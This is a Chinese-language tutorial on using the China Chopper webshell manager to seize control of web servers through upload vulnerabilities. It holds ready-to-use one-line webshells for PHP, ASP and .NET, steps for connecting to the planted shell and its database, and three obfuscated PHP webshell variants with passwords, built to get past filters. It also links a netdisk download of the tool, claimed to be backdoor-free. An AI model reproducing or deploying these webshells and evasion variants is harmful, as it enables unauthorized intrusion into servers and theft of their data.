链接:https://pan.baidu.com/s/1G7cAh81j1xcNpqeVSjQwqw

提取码:vvbz

网盘上的是无后门版的 可以放心使用





点开界面如下 菜刀是在对方存在上传漏洞时 可以通过一句话木马进行快速获取对方服务器shell

假定对方存在上传漏洞 就新建 txt文件 判断对方什么语言编程 对txt 写入相应的代码修改后缀 这里省略了jsp

因为代码较多 想知道的可以去baidu 查jsp 的一句话木马

PHP:

<?php @eval($_POST['pass']);?>

ASP:

<%eval request("pass")%>

.NET:

<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>修改完后保存文件上传



我们假定对方是php语言







这是就添加shell

地址 填你上传文件的目录 +文件名 pass 就是你一句话目录里写的变量接受值 记住菜刀的请求都是post

点添加 添加完双击 就可以获取控制

这里分别可以进行 的管理

如果是数据库就要配置

在这里写入

<T>MYSQL</T> //这里填写数据库类型

<H>localhost</H> //这里填写数据库主机地址

<U>root</U> //这里填写数据库用户名

<P>root</P>//这里填写数据库密码

<L>utf8</L> //这里填写编码方式

连接成功后你就可以控制数据库了





菜刀也可以对网络进行爬虫

回车就可以看到当前网站的目录下所有文件 值得注意的是有的网站对一句话木马进行了限制 我可以用加密的方式绕过

加密类变形

<?php echo "404 Not Found!</br>"; error_reporting(0); if(isset($_POST['com']) && md5($_POST['com']) == '791dc312b38016ef998c1c146104cd5a' && isset($_POST['content'])) $content = strtr($_POST['content'], '-_,', '+/=');eval(base64_decode($content)); echo "We're sorry but the page your are looking for is Not Found..." ?>

在菜刀里写http://目标/hack.php 密码:page

菜刀配置填:

<O>com=settoken&content=ZXZhbCgkX1BPU1RbJ3BhZ2UnXSk7</O>

变量拼接类变形

<?php $sF="PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);$s22=${strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2])}['n985de9'];if(isset($s22)){eval($s21($s22));} ?>

密码是:0

菜刀配置填:

<O>n985de9=QGV2YWwoJF9QT1NUWzBdKTs=</O>

加密拼接类变形

<?php $_uU=chr(99).chr(104).chr(114);$_cC=$_uU(101).$_uU(118).$_uU(97).$_uU(108).$_uU(40).$_uU(36).$_uU(95).$_uU(80).$_uU(79).$_uU(83).$_uU(84).$_uU(91).$_uU(49).$_uU(93).$_uU(41).$_uU(59);$_fF=$_uU(99).$_uU(114).$_uU(101).$_uU(97).$_uU(116).$_uU(101).$_uU(95).$_uU(102).$_uU(117).$_uU(110).$_uU(99).$_uU(116).$_uU(105).$_uU(111).$_uU(110);$_=$_fF("",$_cC);@$_();?>

密码:1